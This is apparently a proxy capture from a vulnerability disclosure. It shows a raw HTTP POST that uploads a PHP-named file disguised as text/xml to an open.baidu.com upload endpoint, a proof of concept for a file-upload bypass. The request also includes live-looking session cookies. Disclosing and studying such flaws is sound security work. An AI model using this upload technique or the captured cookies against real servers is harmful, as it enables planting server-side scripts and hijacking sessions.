 215 http://open.baidu.com POST /data/ms/xml/save_upload_xml 200 1572 HTML 123.125.114.102
216 http://open.baidu.com GET /favicon.ico 200 2799 image ico 123.125.114.102
217 http://open.baidu.com POST /data/ms/xml/xmlcheck 200 2800 JSON 123.125.114.102
Original request Edited request Response
Raw Params Headers Hex
POST /data/ms/xml/save_upload_xml HTTP/1.1
Host: open.baidu.com
Proxy-Connection: keep-alive
Content-Length: 350
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://open.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuN3J3b0EaY5JBomx
Referer: http://open.baidu.com/data/ms/xml/empty_upload_xml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: BAIDUID=0130EFF6C9816317387EE0774EF07DAB:SL=0:NR=10:FG=1;
BDUSS=
BIDUPSID=0130EFF6C9816317387EE0774EF07DAB; PSTM=1432910885; MCITY=-%3A; PHPSESSID=14da491017fec558fb51f84fe4b8deb2;
H_PS_PSSID=16414_13290_1433_16707_14431_12868_16520_16800_14953_16662_16426_16514_15636_11758_13932_14924_16720_10634
------WebKitFormBoundaryuN3J3b0EaY5JBomx
Content-Disposition: form-data; name="file"; filename="wooyun.php"
Content-Type: text/xml
www.wooyun.org